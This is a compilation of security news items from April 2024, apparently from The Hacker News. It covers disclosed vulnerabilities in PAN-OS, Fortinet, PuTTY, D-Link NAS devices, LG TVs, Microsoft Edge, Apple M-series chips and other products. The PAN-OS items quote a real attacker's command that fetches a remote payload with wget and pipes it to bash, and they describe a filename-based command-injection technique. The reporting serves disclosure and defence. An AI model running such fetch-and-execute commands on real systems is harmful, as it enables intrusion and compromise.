Honor, which comes preinstalled with Baidu IME (and therefore susceptible to the same aforementioned flaw)
Successful exploitation of these vulnerabilities could permit adversaries to decrypt Chinese mobile users' keystrokes entirely passively without sending any additional network traffic. Following responsible disclosure, every keyboard app developer with the exception of Honor and Tencent (QQ Pinyin) have addressed the issues as of April 1, 2024.
Users are advised to keep their apps and operating systems up-to-date and switch to a keyboard app that entirely operates on-device to mitigate these privacy issues.
Other recommendations call on app developers to use well-tested and standard encryption protocols instead of developing homegrown versions that could have security problems. App store operators have also been urged not to geoblock security updates and allow developers to attest to all data being transmitted with encryption.
The Citizen Lab theorized it's possible that Chinese app developers are less inclined to use "Western" cryptographic standards owing to concerns that they may contain backdoors of their own, prompting them to develop in-house ciphers.
"Given the scope of these vulnerabilities, the sensitivity of what users type on their devices, the ease with which these vulnerabilities may have been discovered, and that the Five Eyes have previously exploited similar vulnerabilities in Chinese apps for surveillance, it is possible that such users' keystrokes may have also been under mass surveillance," the researchers said.
Palo Alto Networks Discloses More Details on Critical PAN-OS Flaw Under Attack
20.4.24 Vulnerebility The Hacker News
Palo Alto Networks has shared more details of a critical security flaw impacting PAN-OS that has come under active exploitation in the wild by malicious actors.
The company described the vulnerability, tracked as CVE-2024-3400 (CVSS score: 10.0), as "intricate" and a combination of two bugs in versions PAN-OS 10.2, PAN-OS 11.0, and PAN-OS 11.1 of the software.
"In the first one, the GlobalProtect service did not sufficiently validate the session ID format before storing them. This enabled the attacker to store an empty file with the attacker's chosen filename," Chandan B. N., senior director of product security at Palo Alto Networks, said.
"The second bug (trusting that the files were system-generated) used the filenames as part of a command."
It's worth noting that while neither of the issues are critical enough on their own, when chained together, they could lead to unauthenticated remote shell command execution.
Palo Alto Networks said that the threat actor behind the zero-day exploitation of the flaw, UTA0218, carried out a two-stage attack to achieve command execution on susceptible devices. The activity is being tracked under the name Operation MidnightEclipse.
As previously disclosed by both Volexity and the network security company's own Unit 42 threat intelligence division, this involves sending specially crafted requests containing the command to be executed, which is then run via a backdoor called UPSTYLE.
"The initial persistence mechanism setup by UTA0218 involved configuring a cron job that would use wget to retrieve a payload from an attacker-controlled URL with its output being written to stdout and piped to bash for execution," Volexity noted last week.
"The attacker used this method to deploy and execute specific commands and download reverse proxy tooling such as GOST (GO Simple Tunnel)."
Unit 42 said it has been unable to determine the commands executed via this mechanism – wget -qO- hxxp://172.233.228[.]93/policy | bash – but assessed that the cron job-based implant is likely used to carry out post-exploitation activities.
"In stage 1, the attacker sends a carefully crafted shell command instead of a valid session ID to GlobalProtect," Chandan explained. "This results in creating an empty file on the system with an embedded command as its filename, as chosen by the attacker."
"In stage 2, an unsuspecting scheduled system job that runs regularly uses the attacker-provided filename in a command. This results in the execution of the attacker-supplied command with elevated privileges."
While Palo Alto Networks initially noted that successful exploitation of CVE-2024-3400 required the firewall configurations for GlobalProtect gateway or GlobalProtect portal (or both) and device telemetry enabled, the company has since confirmed that device telemetry has no bearing on the problem.
This is based on new findings from Bishop Fox, which discovered bypasses to weaponize the flaw such that it did not require telemetry to be enabled on a device in order to infiltrate it.
The company has also expanded patches for the flaw over the last few days to cover other commonly deployed maintenance releases -
PAN-OS 10.2.9-h1
PAN-OS 10.2.8-h3
PAN-OS 10.2.7-h8
PAN-OS 10.2.6-h3
PAN-OS 10.2.5-h6
PAN-OS 10.2.4-h16
PAN-OS 10.2.3-h13
PAN-OS 10.2.2-h5
PAN-OS 10.2.1-h2
PAN-OS 10.2.0-h3
PAN-OS 11.0.4-h1
PAN-OS 11.0.4-h2
PAN-OS 11.0.3-h10
PAN-OS 11.0.2-h4
PAN-OS 11.0.1-h4
PAN-OS 11.0.0-h3
PAN-OS 11.1.2-h3
PAN-OS 11.1.1-h1
PAN-OS 11.1.0-h3
In light of the active abuse of CVE-2024-3400 and the availability of a proof-of-concept (PoC) exploit code, users are recommended to take steps to apply the hotfixes as soon as possible to safeguard against potential threats.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has also added the shortcoming to its Known Exploited Vulnerabilities (KEV) catalog, ordering federal agencies to secure their devices by April 19, 2024.
According to information shared by the Shadowserver Foundation, approximately 22,542 internet-exposed firewall devices are likely vulnerable to the CVE-2024-3400. A majority of the devices are in the U.S., Japan, India, Germany, the U.K., Canada, Australia, France, and China as of April 18, 2024.
Hackers Exploit Fortinet Flaw, Deploy ScreenConnect, Metasploit in New Campaign
17.4.24 Vulnerebility The Hacker News
Cybersecurity researchers have discovered a new campaign that's exploiting a recently disclosed security flaw in Fortinet FortiClient EMS devices to deliver ScreenConnect and Metasploit Powerfun payloads.
The activity entails the exploitation of CVE-2023-48788 (CVSS score: 9.3), a critical SQL injection flaw that could permit an unauthenticated attacker to execute unauthorized code or commands via specifically crafted requests.
Cybersecurity firm Forescout is tracking the campaign under the codename Connect:fun owing to the use of ScreenConnect and Powerfun for post-exploitation.
The intrusion targeted an unnamed media company that had its vulnerable FortiClient EMS device exposed to the internet shortly after the release of a proof-of-concept (PoC) exploit for the flaw on March 21, 2024.
Over the next couple of days, the unknown adversary was observed leveraging the flaw to unsuccessfully download ScreenConnect and then install the remote desktop software using the msiexec utility.
However, on March 25, the PoC exploit was used to launch PowerShell code that downloaded Metasploit's Powerfun script and initiated a reverse connection to another IP address.
Also detected were SQL statements designed to download ScreenConnect from a remote domain ("ursketz[.]com") using certutil, which was then installed via msiexec before establishing connections with a command-and-control (C2) server.
There is evidence to suggest that the threat actor behind it has been active since at least 2022, specifically singling out Fortinet appliances and using Vietnamese and German languages in their infrastructure.
"The observed activity clearly has a manual component evidenced by all the failed attempts to download and install tools, as well as the relatively long time taken between attempts," security researcher Sai Molige said.
"This is evidence that this activity is part of a specific campaign, rather than an exploit included in automated cybercriminal botnets. From our observations, it appears that the actors behind this campaign are not mass scanning but choosing target environments that have VPN appliances."
Forescout said the attack shares tactical and infrastructure overlaps with other incidents documented by Palo Alto Networks Unit 42 and Blumira in March 2024 that involve the abuse of CVE-2023-48788 to download ScreenConnect and Atera.
Organizations are recommended to apply patches provided by Fortinet to address potential threats, monitor for suspicious traffic, and use a web application firewall (WAF) to block potentially malicious requests.
Widely-Used PuTTY SSH Client Found Vulnerable to Key Recovery Attack
16.4.24 Vulnerebility The Hacker News
The maintainers of the PuTTY Secure Shell (SSH) and Telnet client are alerting users of a critical vulnerability impacting versions from 0.68 through 0.80 that could be exploited to achieve full recovery of NIST P-521 (ecdsa-sha2-nistp521) private keys.
The flaw has been assigned the CVE identifier CVE-2024-31497, with the discovery credited to researchers Fabian Bäumer and Marcus Brinkmann of the Ruhr University Bochum.
"The effect of the vulnerability is to compromise the private key," the PuTTY project said in an advisory.
"An attacker in possession of a few dozen signed messages and the public key has enough information to recover the private key, and then forge signatures as if they were from you, allowing them to (for instance) log in to any servers you use that key for."
However, in order to obtain the signatures, an attacker will have to compromise the server for which the key is used to authenticate to.
In a message posted on the Open Source Software Security (oss-sec) mailing list, Bäumer described the flaw as stemming from the generation of biased ECDSA cryptographic nonces, which could enable the recovery of the private key.
"The first 9 bits of each ECDSA nonce are zero," Bäumer explained. "This allows for full secret key recovery in roughly 60 signatures by using state-of-the-art techniques."
"These signatures can either be harvested by a malicious server (man-in-the-middle attacks are not possible given that clients do not transmit their signature in the clear) or from any other source, e.g. signed git commits through forwarded agents."
Besides impacting PuTTY, it also affects other products that incorporate a vulnerable version of the software -
FileZilla (3.24.1 - 3.66.5)
WinSCP (5.9.5 - 6.3.2)
TortoiseGit (2.4.0.2 - 2.15.0)
TortoiseSVN (1.10.0 - 1.14.6)
Following responsible disclosure, the issue has been addressed in PuTTY 0.81, FileZilla 3.67.0, WinSCP 6.3.3, and TortoiseGit 2.15.0.1. Users of TortoiseSVN are recommended to use Plink from the latest PuTTY 0.81 release when accessing an SVN repository via SSH until a patch becomes available.
Specifically, it has been resolved by switching to the RFC 6979 technique for all DSA and ECDSA key types, abandoning its earlier method of deriving the nonce using a deterministic approach that, while avoiding the need for a source of high-quality randomness, was susceptible to biased nonces when using P-521.
On top of that, ECDSA NIST-P521 keys used with any of the vulnerable components should be considered compromised and consequently revoked by removing them from authorized_keys files files and their equivalents in other SSH servers.
Intel and Lenovo BMCs Contain Unpatched Lighttpd Server Flaw
16.4.24 Vulnerebility The Hacker News
A security flaw impacting the Lighttpd web server used in baseboard management controllers (BMCs) has remained unpatched by device vendors like Intel and Lenovo, new findings from Binarly reveal.
While the original shortcoming was discovered and patched by the Lighttpd maintainers way back in August 2018 with version 1.4.51, the lack of a CVE identifier or an advisory meant that it was overlooked by developers of AMI MegaRAC BMC, ultimately ending up in products made by Intel and Lenovo.
Lighttpd (pronounced "Lighty") is an open-source high-performance web server software designed for speed, security, and flexibility, while optimized for high-performance environments without consuming a lot of system resources.
The silent fix for Lighttpd concerns an out-of-bounds read vulnerability that could be exploited to exfiltrate sensitive data, such as process memory addresses, thereby allowing threat actors to bypass crucial security mechanisms like address space layout randomization (ASLR).
"The absence of prompt and important information about security fixes prevents proper handling of these fixes down both the firmware and software supply chains," the firmware security company said.
The flaws are described below -
Out-of-bounds read in Lighttpd 1.4.45 used in Intel M70KLP series firmware
Out-of-bounds read in Lighttpd 1.4.35 used in Lenovo BMC firmware
Out-of-bounds read in Lighttpd before 1.4.51
Intel and Lenovo have opted not to address the issue as the products incorporating the susceptible version of Lighttpd have hit end-of-life (EoL) status and are no longer eligible for security updates, effectively turning it into a forever-day bug.

The disclosure highlights how the presence of outdated third-party components in the latest version of firmware can traverse the supply chain and pose unintended security risks for end users.
"This is yet another vulnerability that will remain unfixed forever in some products and will present high-impact risk to the industry for a very long time," Binarly added.
Palo Alto Networks Releases Urgent Fixes for Exploited PAN-OS Vulnerability
15.4.24 Vulnerebility The Hacker News
Palo Alto Networks has released hotfixes to address a maximum-severity security flaw impacting PAN-OS software that has come under active exploitation in the wild.
Tracked as CVE-2024-3400 (CVSS score: 10.0), the critical vulnerability is a case of command injection in the GlobalProtect feature that an unauthenticated attacker could weaponize to execute arbitrary code with root privileges on the firewall.
Fixes for the shortcoming are available in the following versions -
PAN-OS 10.2.9-h1
PAN-OS 11.0.4-h1, and
PAN-OS 11.1.2-h3
Patches for other commonly deployed maintenance releases are expected to be released over the next few days.
"This issue is applicable only to PAN-OS 10.2, PAN-OS 11.0, and PAN-OS 11.1 firewalls configured with GlobalProtect gateway or GlobalProtect portal (or both) and device telemetry enabled," the company clarified in its updated advisory.
It also said that while Cloud NGFW firewalls are not impacted by CVE-2024-3400, specific PAN-OS versions and distinct feature configurations of firewall VMs deployed and managed by customers in the cloud are affected.
The exact origins of the threat actor exploiting the flaw are presently unknown but Palo Alto Networks Unit 42 is tracking the malicious activity under the name Operation MidnightEclipse.
Volexity, which attributed it to a cluster dubbed UTA0218, said CVE-2024-3400 has been leveraged since at least March 26, 2024, to deliver a Python-based backdoor called UPSTYLE on the firewall that allows for the execution of arbitrary commands via specially crafted requests.
It is unclear how widespread the exploitation has been, but the threat intelligence firm said it has "evidence of potential reconnaissance activity involving more widespread exploitation aimed at identifying vulnerable systems."
In attacks documented to date, UTA0218 has been observed deploying additional payloads to launch reverse shells, exfiltrate PAN-OS configuration data, remove log files, and deploy the Golang tunneling tool named GOST (GO Simple Tunnel).
No other follow-up malware or persistence methods are said to have been deployed on victim networks, although it's unknown if it's by design or due to early detection and response.
Zero-Day Alert: Critical Palo Alto Networks PAN-OS Flaw Under Active Attack
12.4.24 Vulnerebility The Hacker News
Palo Alto Networks is warning that a critical flaw impacting its PAN-OS software used in its GlobalProtect gateways is being exploited in the wild.
Tracked as CVE-2024-3400, the issue has a CVSS score of 10.0, indicating maximum severity.
"A command injection vulnerability in the GlobalProtect feature of Palo Alto Networks PAN-OS software for specific PAN-OS versions and distinct feature configurations may enable an unauthenticated attacker to execute arbitrary code with root privileges on the firewall," the company said in an advisory published today.
The flaw impacts the following versions of PAN-OS, with fixes expected to be released on April 14, 2024 -
PAN-OS < 11.1.2-h3
PAN-OS < 11.0.4-h1
PAN-OS < 10.2.9-h1
The company also said that the issue is applicable only to firewalls that have the configurations for both GlobalProtect gateway (Network > GlobalProtect > Gateways) and device telemetry (Device > Setup > Telemetry) enabled.
Cybersecurity firm Volexity has been credited with discovering and reporting the bug.
While there are no other technical details about the nature of the attacks, Palo Alto Networks acknowledged that it's "aware of a limited number of attacks that leverage the exploitation of this vulnerability."
In the interim, it's recommending customers with a Threat Prevention subscription to enable Threat ID 95187 to secure against the threat.
The development comes as Chinese threat actors have increasingly relied on zero-day flaws impacting Barracuda Networks, Fortinet, Ivanti, and VMware to breach targets of interest and deploy covert backdoors for persistent access.
Fortinet Rolls Out Critical Security Patches for FortiClientLinux Vulnerability
11.4.24 Vulnerebility The Hacker News
Fortinet has released patches to address a critical security flaw impacting FortiClientLinux that could be exploited to achieve arbitrary code execution.
Tracked as CVE-2023-45590, the vulnerability carries a CVSS score of 9.4 out of a maximum of 10.
"An Improper Control of Generation of Code ('Code Injection') vulnerability [CWE-94] in FortiClientLinux may allow an unauthenticated attacker to execute arbitrary code via tricking a FortiClientLinux user into visiting a malicious website," Fortinet said in an advisory.
The shortcoming, which has been described as a case of remote code execution due to a "dangerous nodejs configuration," impacts the following versions -
FortiClientLinux versions 7.0.3 through 7.0.4 and 7.0.6 through 7.0.10 (Upgrade to 7.0.11 or above)
FortiClientLinux version 7.2.0 (Upgrade to 7.2.1 or above)
Security researcher CataLpa from Dbappsecurity has been credited with discovering and reporting the vulnerability.
Fortinet's security patches for April 2024 also address an issue with FortiClientMac installer that could also lead to code execution (CVE-2023-45588 and CVE-2024-31492, CVSS scores: 7.8).
Also resolved is a FortiOS and FortiProxy bug that could leak administrator cookies in certain scenarios (CVE-2023-41677, CVSS score: 7.5).
While there is no evidence of any of the flaws being exploited in the wild, it's recommended that users keep their systems up-to-date to mitigate potential threats.
Researchers Discover LG Smart TV Vulnerabilities Allowing Root Access
9.4.24 Vulnerebility The Hacker News
Multiple security vulnerabilities have been disclosed in LG webOS running on its smart televisions that could be exploited to bypass authorization and gain root access on the devices.
The findings come from Romanian cybersecurity firm Bitdefender, which discovered and reported the flaws in November 2023. The issues were fixed by LG as part of updates released on March 22, 2024.
The vulnerabilities are tracked from CVE-2023-6317 through CVE-2023-6320 and impact the following versions of webOS -
webOS 4.9.7 - 5.30.40 running on LG43UM7000PLA
webOS 5.5.0 - 04.50.51 running on OLED55CXPUA
webOS 6.3.3-442 (kisscurl-kinglake) - 03.36.50 running on OLED48C1PUB
webOS 7.3.1-43 (mullet-mebin) - 03.33.85 running on OLED55A23LA
A brief description of the shortcomings is as follows -
CVE-2023-6317 - A vulnerability that allows an attacker to bypass PIN verification and add a privileged user profile to the TV set without requiring user interaction
CVE-2023-6318 - A vulnerability that allows the attacker to elevate their privileges and gain root access to take control of the device
CVE-2023-6319 - A vulnerability that allows operating system command injection by manipulating a library named asm responsible for showing music lyrics
CVE-2023-6320 - A vulnerability that allows for the injection of authenticated commands by manipulating the com.webos.service.connectionmanager/tv/setVlanStaticAddress API endpoint
Successful exploitation of the flaws could allow a threat actor to gain elevated permissions to the device, which, in turn, can be chained with CVE-2023-6318 and CVE-2023-6319 to obtain root access, or with CVE-2023-6320 to run arbitrary commands as the dbus user.

"Although the vulnerable service is intended for LAN access only, Shodan, the search engine for Internet-connected devices, identified over 91,000 devices that expose this service to the Internet," Bitdefender said. A majority of the devices are located in South Korea, Hong Kong, the U.S., Sweden, Finland, and Latvia.
Critical Flaws Leave 92,000 D-Link NAS Devices Vulnerable to Malware Attacks
9.4.24 Vulnerebility The Hacker News
Threat actors are actively scanning and exploiting a pair of security flaws that are said to affect as many as 92,000 internet-exposed D-Link network-attached storage (NAS) devices.
Tracked as CVE-2024-3272 (CVSS score: 9.8) and CVE-2024-3273 (CVSS score: 7.3), the vulnerabilities impact legacy D-Link products that have reached end-of-life (EoL) status. D-Link, in an advisory, said it does not plan to ship a patch and instead urges customers to replace them.
"The vulnerability lies within the nas_sharing.cgi uri, which is vulnerable due to two main issues: a backdoor facilitated by hard-coded credentials, and a command injection vulnerability via the system parameter," security researcher who goes by the name netsecfish said in late March 2024.
Successful exploitation of the flaws could lead to arbitrary command execution on the affected D-Link NAS devices, granting threat actors the ability to access sensitive information, alter system configurations, or even trigger a denial-of-service (DoS) condition.
The issues affect the following models -
DNS-320L
DNS-325
DNS-327L, and
DNS-340L
Threat intelligence firm GreyNoise said it observed attackers attempting to weaponize the flaws to deliver the Mirai botnet malware, thus making it possible to remotely commandeer the D-Link devices.
In the absence of a fix, the Shadowserver Foundation is recommending that users either take these devices offline or have remote access to the appliance firewalled to mitigate potential threats.
The findings once again illustrate that Mirai botnets are continuously adapting and incorporating new vulnerabilities into their repertoire, with threat actors swiftly developing new variants that are designed to abuse these issues to breach as many devices as possible.
With network devices becoming common targets for financially motivated and nation-state-linked attackers, the development comes as Palo Alto Networks Unit 42 revealed that threat actors are increasingly switching to malware-initiated scanning attacks to flag vulnerabilities in target networks.
"Some scanning attacks originate from benign networks likely driven by malware on infected machines," the company said.
"By launching scanning attacks from compromised hosts, attackers can accomplish the following: Covering their traces, bypassing geofencing, expanding botnets, [and] leveraging the resources of these compromised devices to generate a higher volume of scanning requests compared to what they could achieve using only their own devices."
Ivanti Rushes Patches for 4 New Flaws in Connect Secure and Policy Secure
4.4.24 Vulnerebility The Hacker News
Ivanti has released security updates to address four security flaws impacting Connect Secure and Policy Secure Gateways that could result in code execution and denial-of-service (DoS).
The list of flaws is as follows -
CVE-2024-21894 (CVSS score: 8.2) - A heap overflow vulnerability in the IPSec component of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure allows an unauthenticated malicious user to send specially crafted requests in order to crash the service thereby causing a DoS attack. In certain conditions, this may lead to execution of arbitrary code.
CVE-2024-22052 (CVSS score: 7.5) - A null pointer dereference vulnerability in IPSec component of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure allows an unauthenticated malicious user to send specially crafted requests in order to crash the service thereby causing a DoS attack.
CVE-2024-22053 (CVSS score: 8.2) - A heap overflow vulnerability in the IPSec component of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure allows an unauthenticated malicious user to send specially crafted requests in order to crash the service thereby causing a DoS attack or in certain conditions read contents from memory.
CVE-2024-22023 (CVSS score: 5.3) - An XML entity expansion or XEE vulnerability in SAML component of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure allows an unauthenticated attacker to send specially crafted XML requests in order to temporarily cause resource exhaustion thereby resulting in a limited-time DoS.
The company, which has been grappling with a steady stream of security flaws in its products since the start of the year, said it's not aware of "any customers being exploited by these vulnerabilities at the time of disclosure."
Late last month, Ivanti shipped patches for critical shortcoming in its Standalone Sentry product (CVE-2023-41724, CVSS score: 9.6) that could permit an unauthenticated threat actor to execute arbitrary commands on the underlying operating system.
It also resolved another critical flaw impacting on-premises versions of Neurons for ITSM (CVE-2023-46808, CVSS score: 9.9) that an authenticated remote attacker could abuse in order to perform arbitrary file writes and obtain code execution.
In an open letter published on April 3, 2023, Ivanti's CEO Jeff Abbott said the company is taking a "close look" at its own posture and processes to meet the requirements of the current threat landscape.
Abbott also said "events in recent months have been humbling" and that it's executing a plan that essentially changes its security operating model by adopting secure-by-design principles, sharing information with customers with complete transparency, and rearchitecting its engineering, security, and vulnerability management practices.
"We are intensifying our internal scanning, manual exploitation and testing capabilities, engaging trusted third parties to augment our internal research and facilitating responsible disclosure of vulnerabilities with increased incentives around an enhanced bug bounty program," Abbott said.
Critical Security Flaw Found in Popular LayerSlider WordPress Plugin
3.4.24 Vulnerebility The Hacker News
A critical security flaw impacting the LayerSlider plugin for WordPress could be abused to extract sensitive information from databases, such as password hashes.
The flaw, designated as CVE-2024-2879, carries a CVSS score of 9.8 out of a maximum of 10.0. It has been described as a case of SQL injection impacting versions from 7.9.11 through 7.10.0.
The issue has been addressed in version 7.10.1 released on March 27, 2024, following responsible disclosure on March 25. "This update includes important security fixes," the maintainers of LayerSlider said in their release notes.
LayerSlider is a visual web content editor, a graphic design software, and a digital visual effects that allows users to create animations and rich content for their websites. According to its own site, the plugin is used by "millions of users worldwide."
The flaw discovered in the tool stems from a case of insufficient escaping of user supplied parameters and the absence of wpdb::prepare(), enabling unauthenticated attackers to append additional SQL queries and glean sensitive information, Wordfence said.
The development follows the discovery of an unauthenticated stored cross-site scripting (XSS) flaw in the WP-Members Membership Plugin (CVE-2024-1852, CVSS score: 7.2) that could facilitate the execution of arbitrary JavaScript code. It has been resolved in version 3.4.9.3.
The vulnerability, due to insufficient input sanitization and output escaping, "makes it possible for unauthenticated attackers to inject arbitrary web scripts in pages that will execute whenever a user accesses an injected page which is the edit users page," the WordPress security company said.
Should the code be executed in the context of an administrator's browser session, it can be used to create rogue user accounts, redirect site visitors to other malicious sites, and carry out other attacks, it added.
Over the past few weeks, security vulnerabilities have also been disclosed in other WordPress plugins such as Tutor LMS (CVE-2024-1751, CVSS score: 8.8) and Contact Form Entries (CVE-2024-2030, CVSS score: 6.4) that could be exploited for information disclosure and injecting arbitrary web scripts, respectively.
CISA Warns: Hackers Actively Attacking Microsoft SharePoint Vulnerability
28.3.24 Vulnerebility The Hacker News
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has added a security flaw impacting the Microsoft Sharepoint Server to its Known Exploited Vulnerabilities (KEV) catalog based on evidence of active exploitation in the wild.
The vulnerability, tracked as CVE-2023-24955 (CVSS score: 7.2), is a critical remote code execution flaw that allows an authenticated attacker with Site Owner privileges to execute arbitrary code.
"In a network-based attack, an authenticated attacker as a Site Owner could execute code remotely on the SharePoint Server," Microsoft said in an advisory. The flaw was addressed by Microsoft as part of its Patch Tuesday updates for May 2023.
The development comes more than two months after CISA added CVE-2023-29357, a privilege escalation flaw in SharePoint Server, to its KEV catalog.
It's worth pointing out that an exploit chain combining CVE-2023-29357 and CVE-2023-24955 was demonstrated by StarLabs SG at the Pwn2Own Vancouver hacking contest last year, earning the researchers a $100,000 prize.
That said, there is currently no information on the attacks weaponizing these two vulnerabilities and the threat actors that may be exploiting them.
Microsoft previously told The Hacker News that "customers who have enabled automatic updates and enable 'Receive updates for other Microsoft products' option within their Windows Update settings are already protected."
Federal Civilian Executive Branch (FCEB) agencies are required to apply the fixes by April 16, 2024, to secure their networks against active threats.
Microsoft Edge Bug Could Have Allowed Attackers to Silently Install Malicious Extensions
28.3.24 Vulnerebility The Hacker News
A now-patched security flaw in the Microsoft Edge web browser could have been abused to install arbitrary extensions on users' systems and carry out malicious actions.
"This flaw could have allowed an attacker to exploit a private API, initially intended for marketing purposes, to covertly install additional browser extensions with broad permissions without the user's knowledge," Guardio Labs security researcher Oleg Zaytsev said in a new report shared with The Hacker News.
Tracked as CVE-2024-21388 (CVSS score: 6.5), it was addressed by Microsoft in Edge stable version 121.0.2277.83 released on January 25, 2024, following responsible disclosure in November 2023. The Windows maker credited both Zaytsev and Jun Kokatsu for reporting the issue.
"An attacker who successfully exploited this vulnerability could gain the privileges needed to install an extension," Microsoft said in an advisory for the flaw, adding it "could lead to a browser sandbox escape."
Describing it as a privilege escalation flaw, the tech giant also emphasized that a successful exploitation of the bug requires an attacker to "take additional actions prior to exploitation to prepare the target environment."
According to Guardio's findings, CVE-2024-21388 allows a bad actor with the ability to run JavaScript on bing[.]com or microsoft[.]com pages to install any extensions from the Edge Add-ons store sans requiring user's consent or interaction.
This is made possible by the fact that the browser comes with privileged access to certain private APIs that make it possible to install an add-on as long as it's from the vendor's own extension marketplace.
One such API in the Chromium-based Edge browser is edgeMarketingPagePrivate, which is accessible from a set of allowlisted websites that belong to Microsoft, including bing[.]com, microsoft[.]com, microsoftedgewelcome.microsoft[.]com, and microsoftedgetips.microsoft[.]com, among others.
The API also packs in a method called installTheme() that, as the name implies, is designed to install a theme from the Edge Add-ons store by passing a unique theme identifier ("themeId") and its manifest file as input.
The bug identified by Guardio is essentially a case of insufficient validation, thereby enabling an attacker to provide any extension identifier from the storefront (as opposed to the themeId) and get it stealthily installed.
"As an added bonus, as this extension installation is not done quite in the manner it was originally designed for, there will be no need for any interaction or consent from the user," Zaytsev explained.
In a hypothetical attack scenario leveraging CVE-2024-21388, a threat actor could publish a seemingly harmless extension to the add-ons store and use it to inject a piece of malicious JavaScript code into bing[.]com – or any of the sites that are allowed to access the API – and install an arbitrary extension of their choice by invoking the API using the extension identifier.
Put differently, executing the specially crafted extension on the Edge browser and going to bing[.]com will automatically install the targeted extension without the victim's permission.
Guardio told The Hacker News that while there is no evidence of this bug being exploited in the wild, it highlights the need for balancing user convenience and security, and how browser customizations can inadvertently defeat security mechanisms and introduce several new attack vectors.
"It's relatively easy for attackers to trick users into installing an extension that appears harmless, not realizing it serves as the initial step in a more complex attack," Zaytsev said. "This vulnerability could be exploited to facilitate the installation of additional extensions, potentially for monetary gain."
New "GoFetch" Vulnerability in Apple M-Series Chips Leaks Secret Encryption Keys
26.3.24 Vulnerebility The Hacker News
A new security shortcoming discovered in Apple M-series chips could be exploited to extract secret keys used during cryptographic operations.
Dubbed GoFetch, the vulnerability relates to a microarchitectural side-channel attack that takes advantage of a feature known as data memory-dependent prefetcher (DMP) to target constant-time cryptographic implementations and capture sensitive data from the CPU cache. Apple was made aware of the findings in December 2023.
Prefetchers are a hardware optimization technique that predicts what memory addresses a currently running program will access in the near future and retrieve the data into the cache accordingly from the main memory. The goal of this approach is to reduce the program's memory access latency.
DMP is a type of prefetcher that takes into account the contents of memory based on previously observed access patterns when determining what to prefetch. This behavior makes it ripe for cache-based attacks that trick the prefetcher into revealing the contents associated with a victim process that should be otherwise inaccessible.
GoFetch also builds on the foundations of another microarchitectural attack called Augury that employs DMP to leak data speculatively.
"DMP activates (and attempts to dereference) data loaded from memory that 'looks like' a pointer," a team of seven academics from the University of Illinois Urbana-Champaign, University of Texas, Georgia Institute of Technology, University of California, Berkeley, University of Washington, and Carnegie Mellon University said.
"This explicitly violates a requirement of the constant-time programming paradigm, which forbids mixing data and memory access patterns."
Like other attacks of this kind, the setup requires that the victim and attacker have two different processes co-located on the same machine and on the same CPU cluster. Specifically, the threat actor could lure a target into downloading a malicious app that exploits GoFetch.
What's more, while the attacker and the victim do not share memory, the attacker can monitor any microarchitectural side channels available to it, e.g., cache latency.
GoFetch, in a nutshell, demonstrates that "even if a victim correctly separates data from addresses by following the constant-time paradigm, the DMP will generate secret-dependent memory access on the victim's behalf," rendering it susceptible to key-extraction attacks.
In other words, an attacker could weaponize the prefetcher to influence the data being prefetched, thus opening the door to accessing sensitive data. The vulnerability has serious implications in that it completely nullifies the security protections offered by constant-time programming against timing side-channel attacks.
"GoFetch shows that the DMP is significantly more aggressive than previously thought and thus poses a much greater security risk," the researchers noted.
The fundamental nature of the flaw means that it cannot be fixed in existing Apple CPUs, requiring that developers of cryptographic libraries take steps to prevent conditions that allow GoFetch to succeed, something that could also introduce a performance hit. Users, on the other hand, are urged to keep their systems up-to-date.
On Apple M3 chips, however, enabling data-independent timing (DIT) has been found to disable DMP. This is not possible on M1 and M2 processors.
"Apple silicon provides data-independent timing (DIT), in which the processor completes certain instructions in a constant amount of time," Apple notes in its documentation. "With DIT enabled, the processor uses the longer, worst-case amount of time to complete the instruction, regardless of the input data."
The iPhone maker also emphasized that although turning on DIT prevents timing-based leakage, developers are recommended to adhere to "avoid conditional branches and memory access locations based on the value of the secret data" in order to effectively block an adversary from inferring secret by keeping tabs on the processor's microarchitectural state.
The development comes as another group of researchers from the Graz University of Technology in Austria and the University of Rennes in France demonstrated a new graphics processing unit (GPU) attack affecting popular browsers and graphics cards that leverages specially crafted JavaScript code in a website to infer sensitive information such as passwords.
The technique, which requires no user interaction, has been described as the first GPU cache side-channel attack from within the browser.
"Since GPU computing can also offer advantages for computations within websites, browser vendors decided to expose the GPU to JavaScript through APIs like WebGL and the upcoming WebGPU standard," the researchers said.
"Despite the inherent restrictions of the JavaScript and WebGPU environment, we construct new attack primitives enabling cache side-channel attacks with an effectiveness comparable to traditional CPU-based attacks."
A threat actor could weaponize it by means of a drive-by attack, allowing for the extraction of AES keys or mining cryptocurrencies as users browse the internet. It impacts all operating systems and browsers implementing the WebGPU standard, as well as a broad range of GPU devices.
As countermeasures, the researchers propose treating access to the host system's graphics card via the browser as a sensitive resource, requiring websites to seek users permission (like in the case of camera or microphone) before use.
AWS Patches Critical 'FlowFixation' Bug in Airflow Service to Prevent Session Hijacking
22.3.24 Vulnerebility The Hacker News
Cybersecurity researchers have shared details of a now-patched security vulnerability in Amazon Web Services (AWS) Managed Workflows for Apache Airflow (MWAA) that could be potentially exploited by a malicious actor to hijack victims' sessions and achieve remote code execution on underlying instances.
The vulnerability, now addressed by AWS, has been codenamed FlowFixation by Tenable.
"Upon taking over the victim's account, the attacker could have performed tasks such as reading connection strings, adding configurations and triggering directed acyclic graphs (DAGS)," senior security researcher Liv Matan said in a technical analysis.
"Under certain circumstances such actions can result in RCE on the instance that underlies the MWAA, and in lateral movement to other services."
The root cause of the vulnerability, per the cybersecurity firm, is a combination of session fixation on the web management panel of AWS MWAA and an AWS domain misconfiguration that results in a cross-site scripting (XSS) attack.
Session fixation is a web attack technique that occurs when a user is authenticated to a service without invalidating any existing session identifiers. This permits the adversary to force (aka fixate) a known session identifier on a user so that, once the user authenticates, the attacker has access to the authenticated session.
By abusing the shortcoming, a threat actor could have forced victims to use and authenticate the attacker's known session and ultimately take over the victim's web management panel.
"FlowFixation highlights a broader issue with the current state of cloud providers' domain architecture and management as it relates to the Public Suffix List (PSL) and shared-parent domains: same-site attacks," Matan said, adding the misconfiguration also impacts Microsoft Azure and Google Cloud.
Tenable also pointed out that the shared architecture – where several customers have the same parent domain – could be a goldmine for attackers looking to exploit vulnerabilities like same-site attacks, cross-origin issues, and cookie tossing, effectively leading to unauthorized access, data leaks, and code execution.
